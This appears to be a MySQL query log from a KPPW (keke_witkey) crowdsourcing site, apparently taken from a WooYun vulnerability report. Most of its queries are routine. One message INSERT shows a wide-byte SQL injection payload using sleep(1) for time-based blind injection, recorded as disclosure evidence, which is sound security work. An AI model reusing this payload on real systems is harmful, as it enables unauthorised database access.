 2015/10/17 星期六 18:32 select count(task_id) from keke_witkey_task where uid = 11
2015/10/17 星期六 18:32 select count(order_id) from keke_witkey_service_order where uid = 11
2015/10/17 星期六 18:32 select count(f_id) from keke_witkey_favorite where uid = 11 and keep_type = 'service'
2015/10/17 星期六 18:32 select count(f_id) from keke_witkey_favorite where uid = 11 and keep_type = 'work'
2015/10/17 星期六 18:32 select count(f_id) from keke_witkey_favorite where uid = 11 and keep_type = 'task'
2015/10/17 星期六 18:32 SELECT count(*) count FROM `keke_witkey_task` WHERE ( task_id IN ( SELECT task_id FROM keke_witkey_task_bid WHERE uid = 11 ) OR task_id IN ( SELECT task_id FROM keke_witkey_task_work WHERE uid = 11 ) )
2015/10/17 星期六 18:32 SELECT count(c.service_id) FROM `keke_witkey_order` AS a LEFT JOIN keke_witkey_order_detail AS b ON a.order_id = b.order_id LEFT JOIN keke_witkey_service AS c ON b.obj_id = c.service_id LEFT JOIN keke_witk
2015/10/17 星期六 18:32 SELECT `auth_code`,`auth_status` FROM `kppw26`.`keke_witkey_auth_record` WHERE uid='11'
2015/10/17 星期六 18:32 select a.*,b.rand_code from keke_witkey_space a left join keke_witkey_member b on a.uid=b.uid where a.username = 'admin'
2015/10/17 星期六 18:32 insert into keke_witkey_msg (`uid`, `username`, `to_uid`, `to_username`, `title`, `content`, `on_time`) values ('11', 'test', '1', 'admin', '1111111', '123錦\\' and sleep(1),123)#', '1445077948')
2015/10/17 星期六 18:32 SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary,sql_mode=''
2015/10/17 星期六 18:32 select config_id,k,v,type,listorder from keke_witkey_basic_config
2015/10/17 星期六 18:32 SELECT * FROM `kppw26`.`keke_witkey_nav` WHERE ishide!=1 ORDER BY listorder
2015/10/17 星期六 18:32 select a.*,b.rand_code from keke_witkey_space a left join keke_witkey_member b on a.uid=b.uid where a.uid = '11'
2015/10/17 星期六 18:32 select * from keke_witkey_model where 1=1 order by model_id asc
2015/10/17 星期六 18:32 SELECT * FROM `kppw26`.`keke_witkey_industry` WHERE indus_type=1 and indus_pid = 0 ORDER BY CASE WHEN listorder = 0 THEN 9999999 WHEN listorder > 0 THEN listorder END
2015/10/17 星期六 18:32 SELECT * FROM `kppw26`.`keke_witkey_industry` WHERE indus_type=1 and indus_pid >0 ORDER BY CASE WHEN listorder = 0 THEN 9999999 WHEN listorder > 0 THEN listorder END
2015/10/17 星期六 18:32 SELECT * FROM `kppw26`.`keke_witkey_industry` ORDER BY CASE WHEN listorder = 0 THEN 9999999 WHEN listorder > 0 THEN listorder END
2015/10/17 星期六 18:32 show COLUMNS FROM keke_witkey_industry WHERE Field='totask'
www.wooyun.org